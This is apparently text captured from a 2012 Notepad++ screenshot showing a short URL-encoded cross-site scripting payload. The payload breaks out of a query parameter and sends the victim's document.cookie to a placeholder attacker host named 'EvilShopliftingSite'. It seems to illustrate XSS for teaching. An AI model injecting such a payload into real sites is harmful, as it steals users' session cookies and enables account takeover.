 *new  3 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 2 new 3
1 ?LegitParam=";
2 var%20xmlhttp=new%20XMLHttpRequest();
3 xmlhttp.open('GET','http://EvilShopliftingSite.apphb.com/GetCookies.aspx?Cookies='%2Bdocument.cookie,true);
4 xmlhttp.send();
5 "
Normal text file length : 182 lines : 5 Ln : 5 Col : 1 Sel : 0 Dos\Windows ANSI INS
19:22
20/08/2012